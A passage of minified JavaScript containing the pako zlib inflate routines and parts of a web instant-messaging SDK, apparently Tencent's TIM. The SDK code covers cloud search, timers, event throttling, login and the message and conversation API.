28:if(n.wrap&&n.flags){for(;l<32;){if(0===r)break e;r--,u+=o[a++]<<l,l+=8}if(u!==(4294967295&n.total)){e.msg="incorrect length check",n.mode=30;break}l=u=0}n.mode=29;case 29:T=1;break e;case 30:T=-3;break e;case 31:return-4;default:return-2}return e.next_out=s,e.avail_out=c,e.next_in=a,e.avail_in=r,n.hold=u,n.bits=l,(n.wsize||p!==e.avail_out&&n.mode<30&&(n.mode<27||4!==t))&&Ic(e,e.output,e.next_out,p-e.avail_out),d-=e.avail_in,p-=e.avail_out,e.total_in+=d,e.total_out+=p,n.total+=p,n.wrap&&p&&(e.adler=n.check=(n.flags?oc:nc)(n.check,i,p,e.next_out-p)),e.data_type=n.bits+(n.last?64:0)+(12===n.mode?128:0)+(20===n.mode||15===n.mode?256:0),(0==d&&0===p||4===t)&&0===T?-5:T},inflateEnd:function(e){if(!e||!e.state)return-2;var t=e.state;return t.window&&(t.window=null),e.state=null,0},inflateGetHeader:function(e,t){var n;return e&&e.state&&0!=(2&(n=e.state).wrap)?((n.head=t).done=!1,0):-2},inflateSetDictionary:function(e,t){var n,o=t.length;return!e||!e.state||0!==(n=e.state).wrap&&11!==n.mode?-2:11===n.mode&&nc(1,t,o,0)!==n.check?-3:Ic(e,t,o,o)?(n.mode=31,-4):(n.havedict=1,0)},inflateInfo:"pako inflate (from Nodeca project)"},yc=!0,Cc=!0;try{String.fromCharCode.apply(null,[0])}catch(s){yc=!1}try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(s){Cc=!1}for(var Tc=new kr.Buf8(256),Dc=0;Dc<256;Dc++)Tc[Dc]=252<=Dc?6:248<=Dc?5:240<=Dc?4:224<=Dc?3:192<=Dc?2:1;function Ec(e,t){for(var n,o,i=t||e.length,a=new Array(2*i),s=0,r=0;r<i;)if((n=e[r++])<128)a[s++]=n;else if(4<(o=Tc[n]))a[s++]=65533,r+=o-1;else{for(n&=2===o?31:3===o?15:7;1<o&&r<i;)n=n<<6|63&e[r++],o--;1<o?a[s++]=65533:n<65536?a[s++]=n:(n-=65536,a[s++]=55296|n>>10&1023,a[s++]=56320|1023&n)}var c=a,u=s;if(u<65534&&(c.subarray&&Cc||!c.subarray&&yc))return String.fromCharCode.apply(null,kr.shrinkBuf(c,u));for(var l="",d=0;d<u;d++)l+=String.fromCharCode(c[d]);return l}function Lc(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}function Sc(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1}Tc[254]=Tc[254]=1;var kc={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8},Rc={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Ac=Object.prototype.toString;function Oc(e){if(!(this instanceof Oc))return new Oc(e);this.options=kr.assign({chunkSize:16384,windowBits:0,to:""},e||{});var t=this.options;if(t.raw&&0<=t.windowBits&&t.windowBits<16&&(t.windowBits=-t.windowBits,0===t.windowBits&&(t.windowBits=-15)),!(0<=t.windowBits&&t.windowBits<16)||e&&e.windowBits||(t.windowBits+=32),15<t.windowBits&&t.windowBits<48&&0==(15&t.windowBits)&&(t.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Lc,this.strm.avail_out=0,(e=Mc.inflateInit2(this.strm,t.windowBits))!==kc.Z_OK)throw new Error(Rc[e]);if(this.header=new Sc,Mc.inflateGetHeader(this.strm,this.header),t.dictionary&&("string"==typeof t.dictionary?t.dictionary=function(e){for(var t,n,o,i,a=e.length,s=0,r=0;r<a;r++)55296==(64512&(n=e.charCodeAt(r)))&&r+1<a&&56320==(64512&(o=e.charCodeAt(r+1)))&&(n=65536+(n-55296<<10)+(o-56320),r++),s+=n<128?1:n<2048?2:n<65536?3:4;for(t=new kr.Buf8(s),r=i=0;i<s;r++)55296==(64512&(n=e.charCodeAt(r)))&&r+1<a&&56320==(64512&(o=e.charCodeAt(r+1)))&&(n=65536+(n-55296<<10)+(o-56320),r++),n<128?t[i++]=n:(n<2048?t[i++]=192|n>>>6:(n<65536?t[i++]=224|n>>>12:(t[i++]=240|n>>>18,t[i++]=128|n>>>12&63),t[i++]=128|n>>>6&63),t[i++]=128|63&n);return t}(t.dictionary):"[object ArrayBuffer]"===Ac.call(t.dictionary)&&(t.dictionary=new Uint8Array(t.dictionary)),t.raw&&(e=Mc.inflateSetDictionary(this.strm,t.dictionary))!==kc.Z_OK))throw new Error(Rc[e])}function Nc(e,t){if((t=new Oc(t)).push(e,!0),t.err)throw t.msg||Rc[t.err];return t.result}Oc.prototype.push=function(e,t){var n,o,i,a,s,r=this.strm,c=this.options.chunkSize,u=this.options.dictionary,l=!1;if(this.ended)return!1;o=t===~~t?t:!0===t?kc.Z_FINISH:kc.Z_NO_FLUSH,"string"==typeof e?r.input=function(e){for(var t=new kr.Buf8(e.length),n=0,o=t.length;n<o;n++)t[n]=e.charCodeAt(n);return t}(e):"[object ArrayBuffer]"===Ac.call(e)?r.input=new Uint8Array(e):r.input=e,r.next_in=0,r.avail_in=r.input.length;do{if(0===r.avail_out&&(r.output=new kr.Buf8(c),r.next_out=0,r.avail_out=c),(n=(n=Mc.inflate(r,kc.Z_NO_FLUSH))===kc.Z_NEED_DICT&&u?Mc.inflateSetDictionary(this.strm,u):n)===kc.Z_BUF_ERROR&&!0===l&&(n=kc.Z_OK,l=!1),n!==kc.Z_STREAM_END&&n!==kc.Z_OK)return this.onEnd(n),!(this.ended=!0);r.next_out&&(0!==r.avail_out&&n!==kc.Z_STREAM_END&&(0!==r.avail_in||o!==kc.Z_FINISH&&o!==kc.Z_SYNC_FLUSH)||("string"===this.options.to?(i=function(e,t){for(var n=(t=(t=t||e.length)>e.length?e.length:t)-1;0<=n&&128==(192&e[n]);)n--;return!(n<0||0===n)&&n+Tc[e[n]]>t?n:t}(r.output,r.next_out),a=r.next_out-i,s=Ec(r.output,i),r.next_out=a,r.avail_out=c-a,a&&kr.arraySet(r.output,r.output,i,a,0),this.onData(s)):this.onData(kr.shrinkBuf(r.output,r.next_out)))),0===r.avail_in&&0===r.avail_out&&(l=!0)}while((0<r.avail_in||0===r.avail_out)&&n!==kc.Z_STREAM_END);return(o=n===kc.Z_STREAM_END?kc.Z_FINISH:o)===kc.Z_FINISH?(n=Mc.inflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===kc.Z_OK):o!==kc.Z_SYNC_FLUSH||(this.onEnd(kc.Z_OK),!(r.avail_out=0))},Oc.prototype.onData=function(e){this.chunks.push(e)},Oc.prototype.onEnd=function(e){e===kc.Z_OK&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=kr.flattenChunks(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg},ee={},(0,kr.assign)(ee,{Inflate:Oc,inflate:Nc,inflateRaw:function(e,t){return(t=t||{}).raw=!0,Nc(e,t)},ungzip:Nc},kc);var Gc,Pc=ee,Uc=(s($c,[{key:"inflate",value:function(e){e=new Uint8Array(e).slice(4);var t,n=Date.now();try{t=Pc.inflate(e,{to:"string"}),this._bLogForInflateOK||(this._bLogForInflateOK=!0,new ao("inflateOK").end())}catch(e){return this._bLogForInflateError?void 0:(this._bLogForInflateError=!0,void new ao("inflateError").setMessage(e).end())}e=e.length+4;var o=t.length;return Ne.d("inflate ok. zipped:".concat(e," unzipped:").concat(o)+" compression ratio:".concat(Math.round(100*(o-e)/o),"% cost:").concat(Date.now()-n)),t}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._bLogForInflateOK=!1,this._bLogForInflateError=!1}}]),$c),bc="Message",wc="User",Fc="Group",qc="GroupMember",xc=["count"],Vc=["conversationID","timePosition","timePeriod"],Hc=["miniBirthday","maxBirthday"],Bc=(r(z={},bc,Kn.CS),r(z,wc,Kn.USER_CS),r(z,Fc,Kn.GRP_CS),r(z,qc,Kn.MBR_CS),z),Kc=(c(Qc,bn),Gc=f(Qc),s(Qc,[{key:"searchCloudMessages",value:function(e){return this.search(bc,e)}},{key:"searchCloudUsers",value:function(e){return this.search(wc,e)}},{key:"searchCloudGroups",value:function(e){return this.search(Fc,e)}},{key:"searchCloudGroupMembers",value:function(e){return this.search(qc,e)}},{key:"search",value:function(e,t){var n=this,o="searchCloud".concat(e,"s"),i="".concat(this._n,".").concat(o);if(!t)return Ln({code:Hn.OPTIONS_IS_EMPTY,message:this.getErrMsg(Hn.OPTIONS_IS_EMPTY,o)});var a=t.keywordList,s=Ze(a),r=t.count;if(t.count&&(r=parseInt(r)),e===bc&&!s&&!Ze(t.senderUserIDList)&&!Ze(t.messageTypeList)||e!==bc&&!s)throw Ne.e("[".concat(o,'] Missing required params: "keywordList".')),new Error("Params validate failed.");var c=Date.now(),u=new ao(o),l="keywordList:".concat(a," keywordListMatchType:").concat(t.keywordListMatchType," cursor:").concat(t.cursor," count:").concat(r);return Ne.l("".concat(i," ").concat(l)),this.req({P:Bc[e],data:this._genParams(e,t)}).then((function(o){var a=(s=o.data).code,s=s.message;if(0!==a)return 60020===(r=a)?r="SearchUnable":e!==bc&&27003===a?r="SearchParamsError":e!==bc&&60018===a&&(r="SearchOverLimit"),r=n.getErrMsg(r)||s,s=new Vn({code:a,message:r}),u.setMessage(l).setError(s).end(),Ln(s);n.get(27).isCSPluginEnabled(),s=void 0===(r=(a=o.data).cursor)?"":r;var r=a.totalCount;return a="totalCount:".concat(r," cost:").concat(Jt(c)),Dn({searchResultList:(Ne.l("".concat(i," ok. cursor:").concat(s," ").concat(a)),u.setMessage("".concat(l," ").concat(a)).end(),a=n._genRes(e,t,o.data)),cursor:s,totalCount:r})})).catch((function(e){return u.setMessage(l).setError(e).end(),Ln(e)}))}},{key:"_genParams",value:function(e,t){var n=t.count,o=h(t,xc);return n&&(o.count=parseInt(n)),e===bc?this._genMsgParams(o):(n=t.keywordList,t=t.keywordListMatchType,o.keywords=n,o.keywordMatchType="and"===t?1:0,e===wc?this._genUserParams(o):o)}},{key:"_genMsgParams",value:function(e){var t=e.conversationID,n=e.timePosition,o=e.timePeriod;return e=h(e,Vc),pt(t)||(Lt(t)&&(e.account=t.replace(L.CONV_C2C,"")),St(t)&&(e.groupID=t.replace(L.CONV_GROUP,""))),je(o)&&0<o&&(je(n)&&0<n?e.startTime=n-o:e.startTime=Ee()-o),e.startTime&&e.startTime<0&&(e.startTime=void 0),je(n)&&0<n&&(e.endTime=n),e}},{key:"_genUserParams",value:function(e){var t=e.miniBirthday,n=e.maxBirthday;return e=h(e,Hc),je(t)&&(e.miniBirthday=parseInt(t),je(n)||(e.maxBirthday=4294967295)),je(n)&&(e.maxBirthday=parseInt(n)),e}},{key:"_genRes",value:function(e,t,n){switch(e){case bc:return this._genMsgRes(n.searchResult,!t.conversationID);case wc:return this._genUserRes(n.userList);case Fc:return this._genGrpRes(n.groupList);case qc:return this._genMemberRes(n.groupMemberList);default:return[]}}},{key:"_genMsgRes",value:function(e,t){var n=this.get(11);return Xe(e)&&0!==e.length?e.map((function(e){var o=e.groupID,i=e.userID,a=e.messageCount,s=(e=void 0===(e=e.messageList)?[]:e,{conversationID:i=o?"".concat(L.CONV_GROUP).concat(o):"".concat(L.CONV_C2C).concat(i),messageCount:a,messageList:[]});return t&&1<a||0<(a=e.filter((function(e){return!!e}))).length&&(e=n.onRoamingMessage(a,i,!1),o&&e.reverse(),s.messageList=e,s.messageCount=e.length),s})):[]}},{key:"_genUserRes",value:function(e){var t=this.get(4)._profileHandler;if(!Xe(e))return[];for(var n=[],o=0,i=e.length;o<i;o++){var a=(s=e[o]).userID,s=s.profileItems;"@TLS#NOT_FOUND"!==a&&""!==a&&(a=t._update(a,t._getLatestProfileFromResponse(a,s)).latestProfile,n.push(a))}return n}},{key:"_genGrpRes",value:function(e){if(!Xe(e))return[];for(var t=[],n=0,o=e.length;n<o;n++)e[n]&&e[n].groupID&&t.push(new di(e[n]));return t}},{key:"_genMemberRes",value:function(e){if(!Xe(e))return[];for(var t,n,o,i,a,s,r=new Map,c=0,u=e.length;c<u;c++)e[c]&&e[c].userID&&e[c].groupID&&(n=(t=e[c]).groupID,i=t.name,a=t.type,s=t.avatar,o=t.nick,i={groupID:n,name:i,type:a,avatar:s},a={userID:t.userID,nick:o,nameCard:t.nameCard},r.has(n)?((s=r.get(n)).memberList.push(a),r.set(n,s)):r.set(n,{groupInfo:i,memberList:[a]}));return v(r.values())}}]),Qc),Yc=(s(Zc,[{key:"_startTimer",value:function(){var e=this._map.get(24),t=e.isWorkerEnabled();Ne.l("".concat(this._n,".startTimer isWorkerEnabled:").concat(t," seed:").concat(this._checkTimer)),t?e.startWorkerTimer():this._startMainThreadTimer()}},{key:"_startMainThreadTimer",value:function(){this._checkTimer<0&&(this._checkTimer=setInterval(this.onCheckTimer.bind(this),1e3)),Ne.l("".concat(this._n,"._startMainThreadTimer seed:").concat(this._checkTimer))}},{key:"stopTimer",value:function(){var e=this._map.get(24),t=e.isWorkerEnabled();Ne.l("".concat(this._n,".stopTimer isWorkerEnabled:").concat(t," seed:").concat(this._checkTimer)),t?e.stopWorkerTimer():this._stopMainThreadTimer()}},{key:"_stopMainThreadTimer",value:function(){Ne.l("".concat(this._n,"._stopMainThreadTimer")),0<this._checkTimer&&(clearInterval(this._checkTimer),this._checkTimer=-1,this._checkCount=0)}},{key:"_stopMainThreadSocket",value:function(){Ne.l("".concat(this._n,"._stopMainThreadSocket"));var e=this._map.get(21);e.setIsWorkerEnabled(!0),e.reConnect()}},{key:"_startMainThreadSocket",value:function(){Ne.l("".concat(this._n,"._startMainThreadSocket"));var e=this._map.get(21);e.setIsWorkerEnabled(!1),e.reConnect()}},{key:"onWorkerTimerEnabled",value:function(){Ne.l("".concat(this._n,".onWorkerTimerEnabled, disable main thread timer and socket")),this._stopMainThreadTimer(),this._stopMainThreadSocket()}},{key:"onWorkerTimerDisabled",value:function(){Ne.l("".concat(this._n,".onWorkerTimerDisabled, enable main thread timer and socket")),this._startMainThreadTimer(),this._startMainThreadSocket()}},{key:"onCheckTimer",value:function(){this._checkCount+=1;var e,t=D(this._map);try{for(t.s();!(e=t.n()).done;){var n=m(e.value,2)[1];n.onCheckTimer&&n.onCheckTimer(this._checkCount)}}catch(e){t.e(e)}finally{t.f()}}},{key:"_initReadyList",value:function(){var e=this;this._readyList=[this._map.get(1)],this._readyList.forEach((function(t){t.ready((function(){return e._onModuleReady()}))}))}},{key:"_onModuleReady",value:function(){var e,t,n=!0;this._readyList.forEach((function(e){e.isReady()||(n=!1)})),n&&!this._isReady&&(this._isReady=!0,this._oEmitter.emit(E.SDK_READY),e=Date.now()-this._startLoginTs,Ne.w("SDK is ready. cost ".concat(e," ms")),this._startLoginTs=Date.now(),t=this._ssoLogForReady.getStartTs()+Se,this._ssoLogForReady.setMessage(e).start(t).end())}},{key:"login",value:function(){0===this._startLoginTs&&(De(),this._startLoginTs=Date.now(),this._startTimer(),this._map.get(15).start(),this._ssoLogForReady=new ao("sdkReady"),this._reason=Hn.LOGGING_IN)}},{key:"onLoginFailed",value:function(){this._startLoginTs=0}},{key:"getOEmitInst",value:function(){return null===this._oEmitter&&(this._oEmitter=new Sa,e=this._oEmitter,Bn=e,this._oEmitter._emit=this._oEmitter.emit,this._oEmitter.emit=function(e,t){var n,o,i=this;this._canIUseSignaling()&&(e===E.MESSAGE_RECEIVED&&this.get(33).onNewMessageList(t),e===E.MESSAGE_MODIFIED&&this.get(33).onMessageModified(t)),e===E.CONVERSATION_LIST_UPDATED||e===E.FRIEND_LIST_UPDATED||e===E.GROUP_LIST_UPDATED||e===E.TOTAL_UNREAD_MESSAGE_COUNT_UPDATED?!1!==this._eventThrottling?this._eventThrottleMap.has(e)?(n=Date.now())-(o=this._eventThrottleMap.get(e)).last<=1e3?(-1<o.timeoutID&&clearTimeout(o.timeoutID),o.timeoutID=setTimeout((function(){o.last=Date.now(),i._oEmitter._emit.apply(i._oEmitter,[e,{name:e,data:i._getEventData(e)}])}),1e3)):(o.last=n,this._oEmitter._emit.apply(this._oEmitter,[e,{name:e,data:this._getEventData(e)}])):(this._eventThrottleMap.set(e,{last:Date.now(),timeoutID:-1}),this._oEmitter._emit.apply(this._oEmitter,[e,{name:e,data:this._getEventData(e)}])):this._oEmitter._emit.apply(this._oEmitter,[e,{name:e,data:this._getEventData(e)}]):this._oEmitter._emit.apply(this._oEmitter,[e,{name:e,data:t}])}.bind(this)),this._oEmitter;var e}},{key:"_canIUseSignaling",value:function(){var e=this.get(33);return!!e&&e.canIUseSignaling()}},{key:"_getEventData",value:function(e){return e===E.CONVERSATION_LIST_UPDATED?this._map.get(12).isPartialUpdatedConvs()?this._map.get(11).getPartialUpdatedConvs():this._map.get(11).getLocalConvList():e===E.FRIEND_LIST_UPDATED?this._map.get(8).getLocalFriendList(!1):e===E.GROUP_LIST_UPDATED?this._map.get(7).getLocalGroupList():e===E.TOTAL_UNREAD_MESSAGE_COUNT_UPDATED?this._map.get(11).getTotalUnreadCount():e===E.CONVERSATION_ID_LIST_UPDATED?this._map.get(11).getUpdatedConvIDList():void 0}},{key:"getIEmitInst",value:function(){return null===this._iEmitter&&(this._iEmitter=new Sa,this._iEmitter._emit=this._iEmitter.emit,this._iEmitter.emit=function(e,t){e=ze(t)&&t.data?[e,{name:e,data:t.data}]:[e,{name:e,data:t}],this._iEmitter._emit.apply(this._iEmitter,e)}.bind(this)),this._iEmitter}},{key:"hasModule",value:function(e){return this._map.has(e)}},{key:"get",value:function(e){return this._map.get(e)}},{key:"canIUseModule",value:function(e){return!this._map.get(12).isUsingChatCore()||this._optionalModuleMap.has(e)}},{key:"canIUseInflate",value:function(){return!!this._map.get(37)}},{key:"isReady",value:function(){return this._isReady}},{key:"isIntl",value:function(){return this.get(12).isIntl()}},{key:"getNotReadyReason",value:function(){return this._reason}},{key:"setNotReadyReason",value:function(e){this._reason=e}},{key:"getErrMsg",value:function(e,t,n){return this._map.get(32).get({key:e,replacement1:t,replacement2:n,isIntl:this.isIntl()})}},{key:"warn",value:function(e,t,n){(e=this.getErrMsg(e,t,n))&&Ne.w(e)}},{key:"onError",value:function(e){var t="code:".concat(e.code," message:").concat(e.message);Ne.w("Oops! ".concat(t)),new ao("error").setMessage(t).setLevel("error").end(),this.getOEmitInst().emit(E.ERROR,e)}},{key:"restartTimer",value:function(){Ne.l("".concat(this._n,".restartTimer")),this.stopTimer(),this._startTimer();var e=this.get(7);e&&e.restartPolling()}},{key:"getTimerID",value:function(){var e=this._map.get(24);return e.isWorkerEnabled()?e.getTimerID():this._checkTimer}},{key:"getPollingTimerID",value:function(e){return this._map.get(7).getPollingTimerID(e)}},{key:"statTUIKeyFeatures",value:function(e){var t=e.code,n=t+(e=void 0===(e=e.msg)?"":e);this._codeMsgForTUIMap.has(n)||(this._codeMsgForTUIMap.set(n,1),n=this.get(12).getUIPlatform(),new ao("tui_key_features").setCode(t).setMessage(e).setUIPlatform(n).end())}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),De();var e,t=D(this._map);try{for(t.s();!(e=t.n()).done;){var n=m(e.value,2)[1];n.reset&&n.reset()}}catch(e){t.e(e)}finally{t.f()}this._startLoginTs=0,this._initReadyList(),this._isReady=!1,this.stopTimer(),this._oEmitter.emit(E.SDK_NOT_READY);var o,i=D(this._eventThrottleMap);try{for(i.s();!(o=i.n()).done;){var a=m(o.value,2)[1];-1<a.timeoutID&&clearTimeout(a.timeoutID)}}catch(e){i.e(e)}finally{i.f()}this._eventThrottleMap.clear(),this._codeMsgForTUIMap.clear()}}]),Zc),Wc=(s(Xc,[{key:"defense",value:function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:void 0;if("string"!=typeof e)return null;if(0===e.length)return null;if("function"!=typeof t)return null;if(this._funcMap.has(e)&&this._funcMap.get(e).has(t))return this._funcMap.get(e).get(t);this._funcMap.has(e)||this._funcMap.set(e,new Map);var o=null;return this._funcMap.get(e).has(t)?o=this._funcMap.get(e).get(t):(o=this._pack(e,t,n),this._funcMap.get(e).set(t,o)),o}},{key:"defenseOnce",value:function(e,t){return"function"!=typeof t?null:this._pack(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:void 0)}},{key:"find",value:function(e,t){return"string"!=typeof e||0===e.length||"function"!=typeof t?null:this._funcMap.has(e)&&this._funcMap.get(e).has(t)?this._funcMap.get(e).get(t):(this._m.warn("ListenerFnNotFound",e),null)}},{key:"delete",value:function(e,t){return"function"==typeof t&&!!this._funcMap.has(e)&&!!this._funcMap.get(e).has(t)&&(this._funcMap.get(e).delete(t),0===this._funcMap.get(e).size&&this._funcMap.delete(e),!0)}},{key:"_pack",value:function(e,t,n){var o=this;return function(){try{t.apply(n,Array.from(arguments))}catch(t){var i=Object.values(E).indexOf(e),a="CallbackError";-1!==i&&(i=Object.keys(E)[i],o._m.warn(a,i,t)),o._reportCount<5&&(new ao(a).setMessage("eventName:".concat(e)).setMoreMessage(t.message).end(),o._reportCount+=1)}}}},{key:"destroy",value:function(){this._funcMap.clear()}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._reportCount=0}}]),Xc),jc=(s(zc,[{key:"onError",value:function(e){this._m.onError(e)}},{key:"login",value:function(e){return this._m.login(),this._get(1).login(e)}},{key:"logout",value:function(){var e=this;return this._get(1).logout().then((function(t){return e._safetyCallbackFactory.reset(),e._m.reset(),t}))}},{key:"getLoginUser",value:function(){return this._get(1).getLoginUser()}},{key:"getServerTime",value:function(){return ke()}},{key:"isReady",value:function(){return this._m.isReady()}},{key:"isIntl",value:function(){return this._m.isIntl()}},{key:"getNotReadyReason",value:function(){return this._m.getNotReadyReason()}},{key:"getErrMsg",value:function(e,t,n){return this._m.getErrMsg(e,t,n)}},{key:"_get",value:function(e){return this._m.get(e)}},{key:"destroy",value:function(){var e=this,t=this._get(12),n=t.getSDKAppID();return Ne.w("destroy ".concat(n," ").concat(t.getInstanceID())),this.logout().finally((function(){e._safetyCallbackFactory.destroy(),e._m.stopTimer(),e._get(24).terminate(),e._get(21).dealloc(),e._m.getOEmitInst().emit(E.SDK_DESTROY,{SDKAppID:n})}))}},{key:"on",value:function(e,t,n){Ne.d("on","eventName:".concat(e)),this._m.getOEmitInst().on(e,this._safetyCallbackFactory.defense(e,t,n),n)}},{key:"once",value:function(e,t,n){Ne.d("once","eventName:".concat(e)),this._m.getOEmitInst().once(e,this._safetyCallbackFactory.defenseOnce(e,t,n),n||this)}},{key:"off",value:function(e,t,n,o){Ne.d("off","eventName:".concat(e));var i=this._safetyCallbackFactory.find(e,t);null!==i&&(this._m.getOEmitInst().off(e,i,n,o),this._safetyCallbackFactory.delete(e,t))}},{key:"registerPlugin",value:function(e){(pt(e["tim-push"])?pt(e["tim-offline-push-plugin"])?this._get(18):this._get(28):this._get(36)).registerPlugin(e)}},{key:"setLogLevel",value:function(e){var t;e<=0&&((t=this.getErrMsg("TIM_ASCII_ART"))&&console.log(t),(t=this.getErrMsg("API_REFER"))&&(Kt()?console.log("%c ".concat("IM SDK API ->"," %c"),"background:#ff9d00; padding:1px; border-radius:3px; color: #fff","background:transparent",t):console.log("IM SDK API ->",t)),(t=this.getErrMsg("DOCS_GUIDE"))&&console.log(t),t=this.getErrMsg("IOS_WEBVIEW_WARNING"),ve&&t&&console.warn(t)),Ne.setLevel(e)}},{key:"createTextMessage",value:function(e){return this._get(2).createTextMessage(e)}},{key:"createTextAtMessage",value:function(e){return this._get(2).createTextMessage(e)}},{key:"createImageMessage",value:function(e){return this._get(2).createImageMessage(e)}},{key:"createAudioMessage",value:function(e){return this._get(2).createAudioMessage(e)}},{key:"createVideoMessage",value:function(e){return this._get(2).createVideoMessage(e)}},{key:"createCustomMessage",value:function(e){return this._get(2).createCustomMessage(e)}},{key:"createFaceMessage",value:function(e){return this._get(2).createFaceMessage(e)}},{key:"createFileMessage",value:function(e){return this._get(2).createFileMessage(e)}},{key:"createLocationMessage",value:function(e){return this._get(2).createLocationMessage(e)}},{key:"createMergerMessage",value:function(e){return this._get(2).createMergerMessage(e)}},{key:"downloadMergerMessage",value:function(e){return e.type!==L.MSG_MERGER?Ln({code:Hn.MSG_MERGER_TYPE_INVALID}):Be(e.payload.downloadKey)?Ln({code:Hn.MSG_MERGER_KEY_INVALID}):this._get(2).downloadMergerMessage(e).catch((function(e){return Ln({code:Hn.MSG_MERGER_DOWNLOAD_FAIL})}))}},{key:"createForwardMessage",value:function(e){return this._get(2).createForwardMessage(e)}},{key:"sendMessage",value:function(e,t){return e instanceof Ao?this._get(2).sendMessageInstance(e,t):Ln({code:Hn.MSG_INSTANCE_REQUIRED})}},{key:"callExperimentalAPI",value:function(e,t){return"sendComboMessage"===e?this._get(31).sendMessage(t):"handleGroupInvitation"===e?this._get(7).handleGroupInvitation(t):"isCommercialAbilityEnabled"===e?this._get(27).isFeatureEnabled(t):"isFeatureEnabledForStat"===e?this._get(27).isFeatureEnabledForStat(t):"isIntl"===e?this.isIntl():"sendTRTCCustomData"===e||"sendRoomCustomData"===e?this._get(30).sendTRTCCustomData(t):"getTimerID"===e?this._m.getTimerID():"getPollingTimerID"===e?this._m.getPollingTimerID(t):"setApplicationID"===e?(this._get(12).setApplicationID(t),void this._get(20).updateProtocolConfig()):"getServerConfig"===e?this._get(23).getServerConfig(t):"canIUseModule"===e?this._m.canIUseModule(t):"startMessageLongPolling"===e?this._get(7).startMessageLongPolling(t):"stopMessageLongPolling"===e?this._get(7).stopMessageLongPolling(t):"disableMessagePullOnInvite"===e?this._get(11).disableMsgPullOnInvite(t):"clearLocalMessage"===e?this._get(11).clearMemMsg(t,!1):"setCustomLoginInfo"===e?this._get(12).setCustomLoginInfo(t):"statTUIKeyFeatures"===e?this._m.statTUIKeyFeatures(t):Ln({code:Hn.INVALID_OPERATION})}},{key:"revokeMessage",value:function(e){return this._get(2).revokeMessage(e)}},{key:"resendMessage",value:function(e,t){return e instanceof Ao?this._get(2).resendMessage(e,t):Ln({code:Hn.MSG_INSTANCE_REQUIRED})}},{key:"deleteMessage",value:function(e){return this._get(2).deleteMessage(e)}},{key:"translateText",value:function(e){return this._get(2).translateText(e)}},{key:"convertVoiceToText",value:function(e){return this._get(2).convertVoiceToText(e)}},{key:"setMessageExtensions",value:function(e,t){return this._get(3).setMessageExtensions(e,t)}},{key:"getMessageExtensions",value:function(e){return this._get(3).getMessageExtensions(e)}},{key:"deleteMessageExtensions",value:function(e,t){return this._get(3).deleteMessageExtensions(e,t)}},{key:"addMessageReaction",value:function(e,t){return this._get(34).addMessageReaction(e,t)}},{key:"removeMessageReaction",value:function(e,t){return this._get(34).removeMessageReaction(e,t)}},{key:"getMessageReactions",value:function(e){return this._get(34).getMessageReactions(e)}},{key:"getAllUserListOfMessageReaction",value:function(e){return this._get(34).getAllUserListOfMessageReaction(e)}},{key:"modifyMessage",value:function(e){return this._get(2).modifyRemoteMessage(e)}},{key:"getMessageList",value:function(e){return this._get(11).getMessageList(e)}},{key:"getMessageListHopping",value:function(e){return this._get(11).getMessageListHopping(e)}},{key:"sendMessageReadReceipt",value:function(e){return this._get(11).sendReadReceipt(e)}},{key:"getMessageReadReceiptList",value:function(e){return this._get(11).getReadReceiptList(e)}},{key:"getGroupMessageReadMemberList",value:function(e){var t=this._get(7);return t?t.getReadReceiptDetail(e):Ln({code:Hn.NO_MODULE})}},{key:"findMessage",value:function(e){return this._get(11).findMessage(e)}},{key:"setMessageRead",value:function(e){return this._get(11).setMessageRead(e)}},{key:"getConversationList",value:function(e){return this._get(11).getConvList(e)}},{key:"getConversationProfile",value:function(e){return this._get(11).getConversationProfile(e)}},{key:"deleteConversation",value:function(e){return this._get(11).deleteConversation(e)}},{key:"setConversationDraft",value:function(e){return this._get(11).setConvDraft(e)}},{key:"clearHistoryMessage",value:function(e){return this._get(11).clearHistoryMessage(e)}},{key:"pinConversation",value:function(e){return this._get(11).pinConversation(e)}},{key:"setAllMessageRead",value:function(e){return this._get(11).setAllMessageRead(e)}},{key:"setMessageRemindType",value:function(e){return this._get(11).setMessageRemindType(e)}},{key:"setAllReceiveMessageOpt",value:function(e){return this._get(11).setAllRcvMsgOpt(e)}},{key:"getAllReceiveMessageOpt",value:function(){return this._get(11).getAllRcvMsgOpt()}},{key:"getTotalUnreadMessageCount",value:function(){return this._get(11).getTotalUnreadCount()}},{key:"setConversationCustomData",value:function(e){return this._get(11).setConvCustomData(e)}},{key:"markConversation",value:function(e){return this._get(11).markConv(e)}},{key:"getConversationGroupList",value:function(){return this._get(11).getConvGroupList()}},{key:"createConversationGroup",value:function(e){return this._get(11).createConvGroup(e)}},{key:"deleteConversationGroup",value:function(e){return this._get(11).deleteConvGroup(e)}},{key:"renameConversationGroup",value:function(e){return this._get(11).renameConvGroup(e)}},{key:"addConversationsToGroup",value:function(e){return this._get(11).addConvsToGroup(e)}},{key:"deleteConversationsFromGroup",value:function(e){return 